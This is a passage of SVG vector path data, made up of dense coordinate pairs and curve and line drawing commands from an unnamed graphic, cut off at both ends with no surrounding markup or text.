80.6162 26.5861 80.6148 26.5867C80.6134 26.5872 80.612 26.5877 80.6106 26.5883C80.6092 26.5888 80.6078 26.5894 80.6064 26.5899C80.605 26.5904 80.6036 26.591 80.6022 26.5915C80.6008 26.5921 80.5994 26.5926 80.598 26.5931C80.5966 26.5937 80.5952 26.5942 80.5938 26.5948C80.5924 26.5953 80.591 26.5958 80.5896 26.5964C80.5882 26.5969 80.5868 26.5975 80.5854 26.598C80.584 26.5985 80.5826 26.5991 80.5812 26.5996C80.5798 26.6002 80.5784 26.6007 80.577 26.6012C80.5756 26.6018 80.5742 26.6023 80.5728 26.6029C80.5714 26.6034 80.5701 26.6039 80.5687 26.6045C80.5673 26.605 80.5659 26.6056 80.5645 26.6061C80.5631 26.6066 80.5617 26.6072 80.5603 26.6077C80.5589 26.6083 80.5575 26.6088 80.5561 26.6093C80.5547 26.6099 80.5533 26.6104 80.5519 26.611C80.5505 26.6115 80.5491 26.612 80.5477 26.6126C80.5463 26.6131 80.5449 26.6136 80.5435 26.6142C80.5421 26.6147 80.5407 26.6153 80.5393 26.6158C80.5379 26.6163 80.5365 26.6169 80.5351 26.6174C80.5337 26.618 80.5323 26.6185 80.5309 26.619C80.5296 26.6196 80.5282 26.6201 80.5268 26.6207C80.5254 26.6212 80.524 26.6217 80.5226 26.6223C80.5212 26.6228 80.5198 26.6233 80.5184 26.6239C80.517 26.6244 80.5156 26.625 80.5142 26.6255C80.5128 26.626 80.5114 26.6266 80.51 26.6271C80.5086 26.6277 80.5072 26.6282 80.5058 26.6287C80.5045 26.6293 80.5031 26.6298 80.5017 26.6303C80.5003 26.6309 80.4989 26.6314 80.4975 26.632C80.4961 26.6325 80.4947 26.633 80.4933 26.6336C80.4919 26.6341 80.4905 26.6346 80.4891 26.6352C80.4877 26.6357 80.4863 26.6363 80.4849 26.6368C80.4836 26.6373 80.4822 26.6379 80.4808 26.6384C80.4794 26.6389 80.478 26.6395 80.4766 26.64C80.4752 26.6406 80.4738 26.6411 80.4724 26.6416C80.471 26.6422 80.4696 26.6427 80.4682 26.6432C80.4668 26.6438 80.4655 26.6443 80.4641 26.6449C80.4627 26.6454 80.4613 26.6459 80.4599 26.6465C80.4585 26.647 80.4571 26.6475 80.4557 26.6481C80.4543 26.6486 80.4529 26.6492 80.4515 26.6497C80.4502 26.6502 80.4488 26.6508 80.4474 26.6513C80.446 26.6518 80.4446 26.6524 80.4432 26.6529C80.4418 26.6534 80.4404 26.654 80.439 26.6545C80.4376 26.6551 80.4362 26.6556 80.4349 26.6561C80.4335 26.6567 80.4321 26.6572 80.4307 26.6577C80.4293 26.6583 80.4279 26.6588 80.4265 26.6593C80.4251 26.6599 80.4237 26.6604 80.4224 26.661C80.421 26.6615 80.4196 26.662 80.4182 26.6626C80.4168 26.6631 80.4154 26.6636 80.414 26.6642C80.4126 26.6647 80.4112 26.6652 80.4099 26.6658C80.4085 26.6663 80.4071 26.6669 80.4057 26.6674C80.4043 26.6679 80.4029 26.6685 80.4015 26.669C80.4001 26.6695 80.3987 26.6701 80.3974 26.6706C80.396 26.6711 80.3946 26.6717 80.3932 26.6722C80.3918 26.6728 80.3904 26.6733 80.389 26.6738C80.3876 26.6744 80.3863 26.6749 80.3849 26.6754C80.3835 26.676 80.3821 26.6765 80.3807 26.677C80.3793 26.6776 80.3779 26.6781 80.3766 26.6786C80.3752 26.6792 80.3738 26.6797 80.3724 26.6802C80.371 26.6808 80.3696 26.6813 80.3682 26.6819C80.3668 26.6824 80.3655 26.6829 80.3641 26.6835C80.3627 26.684 80.3613 26.6845 80.3599 26.6851C80.3585 26.6856 80.3571 26.6861 80.3558 26.6867C80.3544 26.6872 80.353 26.6877 80.3516 26.6883C80.3502 26.6888 80.3488 26.6893 80.3474 26.6899C80.3461 26.6904 80.3447 26.6909 80.3433 26.6915C80.3419 26.692 80.3405 26.6926 80.3391 26.6931C80.3377 26.6936 80.3364 26.6942 80.335 26.6947C80.3336 26.6952 80.3322 26.6958 80.3308 26.6963C80.3294 26.6968 80.3281 26.6974 80.3267 26.6979C80.3253 26.6984 80.3239 26.699 80.3225 26.6995C80.3211 26.7 80.3198 26.7006 80.3184 26.7011C80.317 26.7016 80.3156 26.7022 80.3142 26.7027C80.3128 26.7032 80.3115 26.7038 80.3101 26.7043C80.3087 26.7048 80.3073 26.7054 80.3059 26.7059C80.3045 26.7064 80.3032 26.707 80.3018 26.7075C80.3004 26.708 80.299 26.7086 80.2976 26.7091C80.2962 26.7096 80.2949 26.7102 80.2935 26.7107C80.2921 26.7112 80.2907 26.7118 80.2893 26.7123C80.2879 26.7128 80.2866 26.7134 80.2852 26.7139C80.2838 26.7144 80.2824 26.715 80.281 26.7155C80.2796 26.716 80.2783 26.7166 80.2769 26.7171C80.2755 26.7176 80.2741 26.7182 80.2727 26.7187C80.2714 26.7192 80.27 26.7198 80.2686 26.7203C80.2672 26.7208 80.2658 26.7214 80.2645 26.7219C80.2631 26.7224 80.2617 26.723 80.2603 26.7235C80.2589 26.724 80.2575 26.7246 80.2562 26.7251C80.2548 26.7256 80.2534 26.7262 80.252 26.7267C80.2506 26.7272 80.2493 26.7278 80.2479 26.7283C80.2465 26.7288 80.2451 26.7294 80.2437 26.7299C80.2424 26.7304 80.241 26.731 80.2396 26.7315C80.2382 26.732 80.2368 26.7326 80.2355 26.7331C80.2341 26.7336 80.2327 26.7342 80.2313 26.7347C80.2299 26.7352 80.2286 26.7358 80.2272 26.7363C80.2258 26.7368 80.2244 26.7374 80.223 26.7379C80.2217 26.7384 80.2203 26.739 80.2189 26.7395C80.2175 26.74 80.2162 26.7406 80.2148 26.7411C80.2134 26.7416 80.212 26.7422 80.2106 26.7427C80.2093 26.7432 80.2079 26.7438 80.2065 26.7443C80.2051 26.7448 80.2037 26.7454 80.2024 26.7459C80.201 26.7464 80.1996 26.7469 80.1982 26.7475C80.1969 26.748 80.1955 26.7485 80.1941 26.7491C80.1927 26.7496 80.1913 26.7501 80.19 26.7507C80.1886 26.7512 80.1872 26.7517 80.1858 26.7523C80.1845 26.7528 80.1831 26.7533 80.1817 26.7539C80.1803 26.7544 80.1789 26.7549 80.1776 26.7555C80.1762 26.756 80.1748 26.7565 80.1734 26.7571C80.1721 26.7576 80.1707 26.7581 80.1693 26.7586C80.1679 26.7592 80.1666 26.7597 80.1652 26.7602C80.1638 26.7608 80.1624 26.7613 80.1611 26.7618C80.1597 26.7624 80.1583 26.7629 80.1569 26.7634C80.1555 26.764 80.1542 26.7645 80.1528 26.765C80.1514 26.7656 80.15 26.7661 80.1487 26.7666C80.1473 26.7671 80.1459 26.7677 80.1445 26.7682C80.1432 26.7687 80.1418 26.7693 80.1404 26.7698C80.139 26.7703 80.1377 26.7709 80.1363 26.7714C80.1349 26.7719 80.1335 26.7725 80.1322 26.773C80.1308 26.7735 80.1294 26.774 80.128 26.7746C80.1267 26.7751 80.1253 26.7756 80.1239 26.7762C80.1225 26.7767 80.1212 26.7772 80.1198 26.7778C80.1184 26.7783 80.117 26.7788 80.1157 26.7794C80.1143 26.7799 80.1129 26.7804 80.1115 26.7809C80.1102 26.7815 80.1088 26.782 80.1074 26.7825C80.106 26.7831 80.1047 26.7836 80.1033 26.7841C80.1019 26.7847 80.1006 26.7852 80.0992 26.7857C80.0978 26.7862 80.0964 26.7868 80.0951 26.7873C80.0937 26.7878 80.0923 26.7884 80.0909 26.7889C80.0896 26.7894 80.0882 26.79 80.0868 26.7905C80.0854 26.791 80.0841 26.7916 80.0827 26.7921C80.0813 26.7926 80.08 26.7931 80.0786 26.7937C80.0772 26.7942 80.0758 26.7947 80.0745 26.7953C80.0731 26.7958 80.0717 26.7963 80.0703 26.7969C80.069 26.7974 80.0676 26.7979 80.0662 26.7984C80.0649 26.799 80.0635 26.7995 80.0621 26.8C80.0607 26.8006 80.0594 26.8011 80.058 26.8016C80.0566 26.8021 80.0552 26.8027 80.0539 26.8032C80.0525 26.8037 80.0511 26.8043 80.0498 26.8048C80.0484 26.8053 80.047 26.8059 80.0456 26.8064C80.0443 26.8069 80.0429 26.8074 80.0415 26.808C80.0402 26.8085 80.0388 26.809 80.0374 26.8096C80.036 26.8101 80.0347 26.8106 80.0333 26.8111C80.0319 26.8117 80.0306 26.8122 80.0292 26.8127C80.0278 26.8133 80.0265 26.8138 80.0251 26.8143C80.0237 26.8149 80.0223 26.8154 80.021 26.8159C80.0196 26.8164 80.0182 26.817 80.0169 26.8175C80.0155 26.818 80.0141 26.8186 80.0127 26.8191C80.0114 26.8196 80.01 26.8201 80.0086 26.8207C80.0073 26.8212 80.0059 26.8217 80.0045 26.8223C80.0032 26.8228 80.0018 26.8233 80.0004 26.8238C79.999 26.8244 79.9977 26.8249 79.9963 26.8254C79.9949 26.826 79.9936 26.8265 79.9922 26.827C79.9908 26.8275 79.9895 26.8281 79.9881 26.8286C79.9867 26.8291 79.9854 26.8297 79.984 26.8302C79.9826 26.8307 79.9812 26.8312 79.9799 26.8318C79.9785 26.8323 79.9771 26.8328 79.9758 26.8334C79.9744 26.8339 79.973 26.8344 79.9717 26.8349C79.9703 26.8355 79.9689 26.836 79.9676 26.8365C79.9662 26.8371 79.9648 26.8376 79.9635 26.8381C79.9621 26.8386 79.9607 26.8392 79.9593 26.8397C79.958 26.8402 79.9566 26.8408 79.9552 26.8413C79.9539 26.8418 79.9525 26.8423 79.9511 26.8429C79.9498 26.8434 79.9484 26.8439 79.947 26.8445C79.9457 26.845 79.9443 26.8455 79.9429 26.846C79.9416 26.8466 79.9402 26.8471 79.9388 26.8476C79.9375 26.8481 79.9361 26.8487 79.9347 26.8492C79.9334 26.8497 79.932 26.8503 79.9306 26.8508C79.9293 26.8513 79.9279 26.8518 79.9265 26.8524C79.9252 26.8529 79.9238 26.8534 79.9224 26.854C79.9211 26.8545 79.9197 26.855 79.9183 26.8555C79.917 26.8561 79.9156 26.8566 79.9142 26.8571C79.9129 26.8576 79.9115 26.8582 79.9101 26.8587C79.9088 26.8592 79.9074 26.8598 79.906 26.8603C79.9047 26.8608 79.9033 26.8613 79.9019 26.8619C79.9006 26.8624 79.8992 26.8629 79.8978 26.8634C79.8965 26.864 79.8951 26.8645 79.8937 26.865C79.8924 26.8656 79.891 26.8661 79.8896 26.8666C79.8883 26.8671 79.8869 26.8677 79.8855 26.8682C79.8842 26.8687 79.8828 26.8692 79.8814 26.8698C79.8801 26.8703 79.8787 26.8708 79.8773 26.8714C79.876 26.8719 79.8746 26.8724 79.8732 26.8729C79.8719 26.8735 79.8705 26.874 79.8692 26.8745C79.8678 26.875 79.8664 26.8756 79.8651 26.8761C79.8637 26.8766 79.8623 26.8772 79.861 26.8777C79.8596 26.8782 79.8582 26.8787 79.8569 26.8793C79.8555 26.8798 79.8541 26.8803 79.8528 26.8808C79.8514 26.8814 79.85 26.8819 79.8487 26.8824C79.8473 26.8829 79.846 26.8835 79.8446 26.884C79.8432 26.8845 79.8419 26.8851 79.8405 26.8856C79.8391 26.8861 79.8378 26.8866 79.8364 26.8872C79.835 26.8877 79.8337 26.8882 79.8323 26.8887C79.8309 26.8893 79.8296 26.8898 79.8282 26.8903C79.8269 26.8908 79.8255 26.8914 79.8241 26.8919C79.8228 26.8924 79.8214 26.893 79.82 26.8935C79.8187 26.894 79.8173 26.8945 79.8159 26.8951C79.8146 26.8956 79.8132 26.8961 79.8119 26.8966C79.8105 26.8972 79.8091 26.8977 79.8078 26.8982C79.8064 26.8987 79.805 26.8993 79.8037 26.8998C79.8023 26.9003 79.801 26.9008 79.7996 26.9014C79.7982 26.9019 79.7969 26.9024 79.7955 26.903C79.7941 26.9035 79.7928 26.904 79.7914 26.9045C79.79 26.9051 79.7887 26.9056 79.7873 26.9061C79.786 26.9066 79.7846 26.9072 79.7832 26.9077C79.7819 26.9082 79.7805 26.9087 79.7791 26.9093C79.7778 26.9098 79.7764 26.9103 79.7751 26.9108C79.7737 26.9114 79.7723 26.9119 79.771 26.9124C79.7696 26.9129 79.7683 26.9135 79.7669 26.914C79.7655 26.9145 79.7642 26.915 79.7628 26.9156C79.7614 26.9161 79.7601 26.9166 79.7587 26.9172C79.7574 26.9177 79.756 26.9182 79.7546 26.9187C79.7533 26.9193 79.7519 26.9198 79.7505 26.9203C79.7492 26.9208 79.7478 26.9214 79.7465 26.9219C79.7451 26.9224 79.7437 26.9229 79.7424 26.9235C79.741 26.924 79.7397 26.9245 79.7383 26.925C79.7369 26.9256 79.7356 26.9261 79.7342 26.9266C79.7329 26.9271 79.7315 26.9277 79.7301 26.9282C79.7288 26.9287 79.7274 26.9292 79.726 26.9298C79.7247 26.9303 79.7233 26.9308 79.722 26.9313C79.7206 26.9319 79.7192 26.9324 79.7179 26.9329C79.7165 26.9334 79.7152 26.934 79.7138 26.9345C79.7124 26.935 79.7111 26.9355 79.7097 26.9361C79.7084 26.9366 79.707 26.9371 79.7056 26.9376C79.7043 26.9382 79.7029 26.9387 79.7016 26.9392C79.7002 26.9397 79.6988 26.9403 79.6975 26.9408C79.6961 26.9413 79.6948 26.9418 79.6934 26.9424C79.692 26.9429 79.6907 26.9434 79.6893 26.9439C79.688 26.9445 79.6866 26.945 79.6852 26.9455C79.6839 26.946 79.6825 26.9466 79.6812 26.9471C79.6798 26.9476 79.6784 26.9481 79.6771 26.9487C79.6757 26.9492 79.6744 26.9497 79.673 26.9502C79.6716 26.9508 79.6703 26.9513 79.6689 26.9518C79.6676 26.9523 79.6662 26.9529 79.6648 26.9534C79.6635 26.9539 79.6621 26.9544 79.6608 26.955C79.6594 26.9555 79.6581 26.956 79.6567 26.9565C79.6553 26.9571 79.654 26.9576 79.6526 26.9581C79.6513 26.9586 79.6499 26.9592 79.6485 26.9597C79.6472 26.9602 79.6458 26.9607 79.6445 26.9613C79.6431 26.9618 79.6417 26.9623 79.6404 26.9628C79.639 26.9634 79.6377 26.9639 79.6363 26.9644C79.635 26.9649 79.6336 26.9655 79.6322 26.966C79.6309 26.9665 79.6295 26.967 79.6282 26.9676C79.6268 26.9681 79.6254 26.9686 79.6241 26.9691C79.6227 26.9696 79.6214 26.9702 79.62 26.9707C79.6187 26.9712 79.6173 26.9717 79.6159 26.9723C79.6146 26.9728 79.6132 26.9733 79.6119 26.9738C79.6105 26.9744 79.6091 26.9749 79.6078 26.9754C79.6064 26.9759 79.6051 26.9765 79.6037 26.977C79.6024 26.9775 79.601 26.978 79.5996 26.9786C79.5983 26.9791 79.5969 26.9796 79.5956 26.9801C79.5942 26.9807 79.5929 26.9812 79.5915 26.9817C79.5901 26.9822 79.5888 26.9828 79.5874 26.9833C79.5861 26.9838 79.5847 26.9843 79.5834 26.9849C79.582 26.9854 79.5806 26.9859 79.5793 26.9864C79.5779 26.9869 79.5766 26.9875 79.5752 26.988C79.5739 26.9885 79.5725 26.989 79.5711 26.9896C79.5698 26.9901 79.5684 26.9906 79.5671 26.9911C79.5657 26.9917 79.5644 26.9922 79.563 26.9927C79.5616 26.9932 79.5603 26.9938 79.5589 26.9943C79.5576 26.9948 79.5562 26.9953 79.5549 26.9959C79.5535 26.9964 79.5521 26.9969 79.5508 26.9974C79.5494 26.9979 79.5481 26.9985 79.5467 26.999C79.5454 26.9995 79.544 27 79.5426 27.0006C79.5413 27.0011 79.5399 27.0016 79.5386 27.0021C79.5372 27.0027 79.5359 27.0032 79.5345 27.0037C79.5331 27.0042 79.5318 27.0048 79.5304 27.0053C79.5291 27.0058 79.5277 27.0063 79.5264 27.0068C79.525 27.0074 79.5237 27.0079 79.5223 27.0084C79.5209 27.0089 79.5196 27.0095 79.5182 27.01C79.5169 27.0105 79.5155 27.011 79.5142 27.0116C79.5128 27.0121 79.5114 27.0126 79.5101 27.0131C79.5087 27.0137 79.5074 27.0142 79.506 27.0147C79.5047 27.0152 79.5033 27.0157 79.502 27.0163C79.5006 27.0168 79.4992 27.0173 79.4979 27.0178C79.4965 27.0184 79.4952 27.0189 79.4938 27.0194C79.4925 27.0199 79.4911 27.0205 79.4898 27.021C79.4884 27.0215 79.487 27.022 79.4857 27.0226C79.4843 27.0231 79.483 27.0236 79.4816 27.0241C79.4803 27.0246 79.4789 27.0252 79.4776 27.0257C79.4762 27.0262 79.4748 27.0267 79.4735 27.0273C79.4721 27.0278 79.4708 27.0283 79.4694 27.0288C79.4681 27.0294 79.4667 27.0299 79.4654 27.0304C79.464 27.0309 79.4626 27.0314 79.4613 27.032C79.4599 27.0325 79.4586 27.033 79.4572 27.0335C79.4559 27.0341 79.4545 27.0346 79.4532 27.0351C79.4518 27.0356 79.4505 27.0362 79.4491 27.0367C79.4477 27.0372 79.4464 27.0377 79.445 27.0382C79.4437 27.0388 79.4423 27.0393 79.441 27.0398C79.4396 27.0403 79.4383 27.0409 79.4369 27.0414C79.4356 27.0419 79.4342 27.0424 79.4328 27.043C79.4315 27.0435 79.4301 27.044 79.4288 27.0445C79.4274 27.045 79.4261 27.0456 79.4247 27.0461C79.4234 27.0466 79.422 27.0471 79.4206 27.0477C79.4193 27.0482 79.4179 27.0487 79.4166 27.0492C79.4152 27.0498 79.4139 27.0503 79.4125 27.0508C79.4112 27.0513 79.4098 27.0518 79.4085 27.0524C79.4071 27.0529 79.4058 27.0534 79.4044 27.0539C79.403 27.0545 79.4017 27.055 79.4003 27.0555C79.399 27.056 79.3976 27.0565 79.3963 27.0571C79.3949 27.0576 79.3936 27.0581 79.3922 27.0586C79.3909 27.0592 79.3895 27.0597 79.3881 27.0602C79.3868 27.0607 79.3854 27.0613 79.3841 27.0618C79.3827 27.0623 79.3814 27.0628 79.38 27.0633C79.3787 27.0639 79.3773 27.0644 79.376 27.0649C79.3746 27.0654 79.3733 27.066 79.3719 27.0665C79.3705 27.067 79.3692 27.0675 79.3678 27.068C79.3665 27.0686 79.3651 27.0691 79.3638 27.0696C79.3624 27.0701 79.3611 27.0707 79.3597 27.0712C79.3584 27.0717 79.357 27.0722 79.3557 27.0728C79.3543 27.0733 79.3529 27.0738 79.3516 27.0743C79.3502 27.0748 79.3489 27.0754 79.3475 27.0759C79.3462 27.0764 79.3448 27.0769 79.3435 27.0775C79.3421 27.078 79.3408 27.0785 79.3394 27.079C79.3381 27.0795 79.3367 27.0801 79.3354 27.0806C79.334 27.0811 79.3326 27.0816 79.3313 27.0822C79.3299 27.0827 79.3286 27.0832 79.3272 27.0837C79.3259 27.0842 79.3245 27.0848 79.3232 27.0853C79.3218 27.0858 79.3205 27.0863 79.3191 27.0869C79.3178 27.0874 79.3164 27.0879 79.3151 27.0884C79.3137 27.0889 79.3123 27.0895 79.311 27.09C79.3096 27.0905 79.3083 27.091 79.3069 27.0916C79.3056 27.0921 79.3042 27.0926 79.3029 27.0931C79.3015 27.0936 79.3002 27.0942 79.2988 27.0947C79.2975 27.0952 79.2961 27.0957 79.2948 27.0963C79.2934 27.0968 79.292 27.0973 79.2907 27.0978C79.2893 27.0983 79.288 27.0989 79.2866 27.0994C79.2853 27.0999 79.2839 27.1004 79.2826 27.101C79.2812 27.1015 79.2799 27.102 79.2785 27.1025C79.2772 27.1031 79.2758 27.1036 79.2745 27.1041C79.2731 27.1046 79.2718 27.1051 79.2704 27.1057C79.2691 27.1062 79.2677 27.1067 79.2663 27.1072C79.265 27.1078 79.2636 27.1083 79.2623 27.1088C79.2609 27.1093 79.2596 27.1098 79.2582 27.1104C79.2569 27.1109 79.2555 27.1114 79.2542 27.1119C79.2528 27.1125 79.2515 27.113 79.2501 27.1135C79.2488 27.114 79.2474 27.1145 79.2461 27.1151C79.2447 27.1156 79.2433 27.1161 79.242 27.1166C79.2406 27.1171 79.2393 27.1177 79.2379 27.1182C79.2366 27.1187 79.2352 27.1192 79.2339 27.1198C79.2325 27.1203 79.2312 27.1208 79.2298 27.1213C79.2285 27.1218 79.2271 27.1224 79.2258 27.1229C79.2244 27.1234 79.2231 27.1239 79.2217 27.1245C79.2204 27.125 79.219 27.1255 79.2177 27.126C79.2163 27.1265 79.2149 27.1271 79.2136 27.1276C79.2122 27.1281 79.2109 27.1286 79.2095 27.1292C79.2082 27.1297 79.2068 27.1302 79.2055 27.1307C79.2041 27.1312 79.2028 27.1318 79.2014 27.1323C79.2001 27.1328 79.1987 27.1333 79.1974 27.1339C79.196 27.1344 79.1947 27.1349 79.1933 27.1354C79.192 27.1359 79.1906 27.1365 79.1893 27.137C79.1879 27.1375 79.1865 27.138 79.1852 27.1386C79.1838 27.1391 79.1825 27.1396 79.1811 27.1401C79.1798 27.1406 79.1784 27.1412 79.1771 27.1417C79.1757 27.1422 79.1744 27.1427 79.173 27.1433C79.1717 27.1438 79.1703 27.1443 79.169 27.1448C79.1676 27.1453 79.1663 27.1459 79.1649 27.1464C79.1636 27.1469 79.1622 27.1474 79.1609 27.148C79.1595 27.1485 79.1582 27.149 79.1568 27.1495C79.1554 27.15 79.1541 27.1506 79.1527 27.1511C79.1514 27.1516 79.15 27.1521 79.1487 27.1526C79.1473 27.1532 79.146 27.1537 79.1446 27.1542C79.1433 27.1547 79.1419 27.1553 79.1406 27.1558C79.1392 27.1563 79.1379 27.1568 79.1365 27.1573C79.1352 27.1579 79.1338 27.1584 79.1325 27.1589C79.1311 27.1594 79.1298 27.16 79.1284 27.1605C79.1271 27.161 79.1257 27.1615 79.1243 27.162C79.123 27.1626 79.1216 27.1631 79.1203 27.1636C79.1189 27.1641 79.1176 27.1647 79.1162 27.1652C79.1149 27.1657 79.1135 27.1662 79.1122 27.1667C79.1108 27.1673 79.1095 27.1678 79.1081 27.1683C79.1068 27.1688 79.1054 27.1694 79.1041 27.1699C79.1027 27.1704 79.1014 27.1709 79.1 27.1714C79.0987 27.172 79.0973 27.1725 79.096 27.173C79.0946 27.1735 79.0933 27.174 79.0919 27.1746C79.0905 27.1751 79.0892 27.1756 79.0878 27.1761C79.0865 27.1767 79.0851 27.1772 79.0838 27.1777C79.0824 27.1782 79.0811 27.1787 79.0797 27.1793C79.0784 27.1798 79.077 27.1803 79.0757 27.1808L79.1477 27.3674ZM81.2705 26.5479C82.2526 26.1688 83.0363 25.6508 83.5406 24.6906L83.3635 24.5976C82.8898 25.4996 82.1547 25.9922 81.1985 26.3613L81.2705 26.5479ZM83.5398 24.6921C83.954 23.934 84.0407 23.0291 84.1868 22.1885L83.9897 22.1543C83.8395 23.0188 83.758 23.8757 83.3643 24.5961L83.5398 24.6921ZM84.1864 22.1903C84.3661 21.2569 84.3106 20.4122 84.0131 19.5017L83.823 19.5638C84.1101 20.4426 84.1632 21.2529 83.99 22.1525L84.1864 22.1903ZM84.0113 19.4968C84.0109 19.4956 84.0104 19.4944 84.01 19.4932C84.0095 19.4921 84.0091 19.4909 84.0086 19.4897C84.0082 19.4886 84.0077 19.4874 84.0072 19.4862C84.0068 19.485 84.0063 19.4839 84.0059 19.4827C84.0054 19.4815 84.005 19.4804 84.0045 19.4792C84.0041 19.478 84.0036 19.4768 84.0032 19.4757C84.0027 19.4745 84.0023 19.4733 84.0018 19.4721C84.0014 19.471 84.0009 19.4698 84.0005 19.4686C84 19.4675 83.9996 19.4663 83.9991 19.4651C83.9987 19.4639 83.9982 19.4628 83.9978 19.4616C83.9973 19.4604 83.9968 19.4593 83.9964 19.4581C83.9959 19.4569 83.9955 19.4557 83.995 19.4546C83.9946 19.4534 83.9941 19.4522 83.9937 19.4511C83.9932 19.4499 83.9928 19.4487 83.9923 19.4475C83.9919 19.4464 83.9914 19.4452 83.991 19.444C83.9905 19.4429 83.9901 19.4417 83.9896 19.4405C83.9892 19.4393 83.9887 19.4382 83.9883 19.437C83.9878 19.4358 83.9873 19.4347 83.9869 19.4335C83.9864 19.4323 83.986 19.4311 83.9855 19.43C83.9851 19.4288 83.9846 19.4276 83.9842 19.4265C83.9837 19.4253 83.9833 19.4241 83.9828 19.4229C83.9824 19.4218 83.9819 19.4206 83.9815 19.4194C83.981 19.4183 83.9806 19.4171 83.9801 19.4159C83.9797 19.4147 83.9792 19.4136 83.9788 19.4124C83.9783 19.4112 83.9778 19.4101 83.9774 19.4089C83.9769 19.4077 83.9765 19.4065 83.976 19.4054C83.9756 19.4042 83.9751 19.403 83.9747 19.4019C83.9742 19.4007 83.9738 19.3995 83.9733 19.3983C83.9729 19.3972 83.9724 19.396 83.972 19.3948C83.9715 19.3937 83.9711 19.3925 83.9706 19.3913C83.9702 19.3901 83.9697 19.389 83.9693 19.3878C83.9688 19.3866 83.9684 19.3855 83.9679 19.3843C83.9674 19.3831 83.967 19.3819 83.9665 19.3808C83.9661 19.3796 83.9656 19.3784 83.9652 19.3773C83.9647 19.3761 83.9643 19.3749 83.9638 19.3737C83.9634 19.3726 83.9629 19.3714 83.9625 19.3702C83.962 19.3691 83.9616 19.3679 83.9611 19.3667C83.9607 19.3655 83.9602 19.3644 83.9598 19.3632C83.9593 19.362 83.9589 19.3609 83.9584 19.3597C83.958 19.3585 83.9575 19.3573 83.957 19.3562C83.9566 19.355 83.9561 19.3538 83.9557 19.3527C83.9552 19.3515 83.9548 19.3503 83.9543 19.3491C83.9539 19.348 83.9534 19.3468 83.953 19.3456C83.9525 19.3445 83.9521 19.3433 83.9516 19.3421C83.9512 19.3409 83.9507 19.3398 83.9503 19.3386C83.9498 19.3374 83.9494 19.3363 83.9489 19.3351C83.9485 19.3339 83.948 19.3327 83.9476 19.3316C83.9471 19.3304 83.9466 19.3292 83.9462 19.3281C83.9457 19.3269 83.9453 19.3257 83.9448 19.3246C83.9444 19.3234 83.9439 19.3222 83.9435 19.321C83.943 19.3199 83.9426 19.3187 83.9421 19.3175C83.9417 19.3164 83.9412 19.3152 83.9408 19.314C83.9403 19.3128 83.9399 19.3117 83.9394 19.3105C83.939 19.3093 83.9385 19.3082 83.9381 19.307C83.9376 19.3058 83.9372 19.3046 83.9367 19.3035C83.9363 19.3023 83.9358 19.3011 83.9354 19.3C83.9349 19.2988 83.9344 19.2976 83.934 19.2965C83.9335 19.2953 83.9331 19.2941 83.9326 19.2929C83.9322 19.2918 83.9317 19.2906 83.9313 19.2894C83.9308 19.2883 83.9304 19.2871 83.9299 19.2859C83.9295 19.2847 83.929 19.2836 83.9286 19.2824C83.9281 19.2812 83.9277 19.2801 83.9272 19.2789C83.9268 19.2777 83.9263 19.2766 83.9259 19.2754C83.9254 19.2742 83.925 19.273 83.9245 19.2719C83.9241 19.2707 83.9236 19.2695 83.9232 19.2684C83.9227 19.2672 83.9222 19.266 83.9218 19.2648C83.9213 19.2637 83.9209 19.2625 83.9204 19.2613C83.92 19.2602 83.9195 19.259 83.9191 19.2578C83.9186 19.2567 83.9182 19.2555 83.9177 19.2543C83.9173 19.2531 83.9168 19.252 83.9164 19.2508C83.9159 19.2496 83.9155 19.2485 83.915 19.2473C83.9146 19.2461 83.9141 19.245 83.9137 19.2438C83.9132 19.2426 83.9128 19.2414 83.9123 19.2403C83.9119 19.2391 83.9114 19.2379 83.911 19.2368C83.9105 19.2356 83.9101 19.2344 83.9096 19.2333C83.9091 19.2321 83.9087 19.2309 83.9082 19.2297C83.9078 19.2286 83.9073 19.2274 83.9069 19.2262C83.9064 19.2251 83.906 19.2239 83.9055 19.2227C83.9051 19.2216 83.9046 19.2204 83.9042 19.2192C83.9037 19.2181 83.9033 19.2169 83.9028 19.2157C83.9024 19.2145 83.9019 19.2134 83.9015 19.2122C83.901 19.211 83.9006 19.2099 83.9001 19.2087C83.8997 19.2075 83.8992 19.2064 83.8988 19.2052C83.8983 19.204 83.8979 19.2028 83.8974 19.2017C83.897 19.2005 83.8965 19.1993 83.8961 19.1982C83.8956 19.197 83.8952 19.1958 83.8947 19.1947C83.8942 19.1935 83.8938 19.1923 83.8933 19.1912C83.8929 19.19 83.8924 19.1888 83.892 19.1877C83.8915 19.1865 83.8911 19.1853 83.8906 19.1841C83.8902 19.183 83.8897 19.1818 83.8893 19.1806C83.8888 19.1795 83.8884 19.1783 83.8879 19.1771C83.8875 19.176 83.887 19.1748 83.8866 19.1736C83.8861 19.1725 83.8857 19.1713 83.8852 19.1701C83.8848 19.1689 83.8843 19.1678 83.8839 19.1666C83.8834 19.1654 83.883 19.1643 83.8825 19.1631C83.8821 19.1619 83.8816 19.1608 83.8812 19.1596C83.8807 19.1584 83.8803 19.1573 83.8798 19.1561C83.8794 19.1549 83.8789 19.1538 83.8785 19.1526C83.878 19.1514 83.8776 19.1503 83.8771 19.1491C83.8767 19.1479 83.8762 19.1467 83.8758 19.1456C83.8753 19.1444 83.8748 19.1432 83.8744 19.1421C83.8739 19.1409 83.8735 19.1397 83.873 19.1386C83.8726 19.1374 83.8721 19.1362 83.8717 19.1351C83.8712 19.1339 83.8708 19.1327 83.8703 19.1316C83.8699 19.1304 83.8694 19.1292 83.869 19.1281C83.8685 19.1269 83.8681 19.1257 83.8676 19.1246C83.8672 19.1234 83.8667 19.1222 83.8663 19.121C83.8658 19.1199 83.8654 19.1187 83.8649 19.1175C83.8645 19.1164 83.864 19.1152 83.8636 19.114C83.8631 19.1129 83.8627 19.1117 83.8622 19.1105C83.8618 19.1094 83.8613 19.1082 83.8609 19.107C83.8604 19.1059 83.86 19.1047 83.8595 19.1035C83.8591 19.1024 83.8586 19.1012 83.8582 19.1C83.8577 19.0989 83.8573 19.0977 83.8568 19.0965C83.8564 19.0954 83.8559 19.0942 83.8555 19.093C83.855 19.0919 83.8546 19.0907 83.8541 19.0895C83.8537 19.0884 83.8532 19.0872 83.8528 19.086C83.8523 19.0849 83.8519 19.0837 83.8514 19.0825C83.851 19.0814 83.8505 19.0802 83.8501 19.079C83.8496 19.0779 83.8492 19.0767 83.8487 19.0755C83.8483 19.0744 83.8478 19.0732 83.8474 19.072C83.8469 19.0709 83.8465 19.0697 83.846 19.0685C83.8456 19.0674 83.8451 19.0662 83.8447 19.065C83.8442 19.0639 83.8438 19.0627 83.8433 19.0615C83.8429 19.0604 83.8424 19.0592 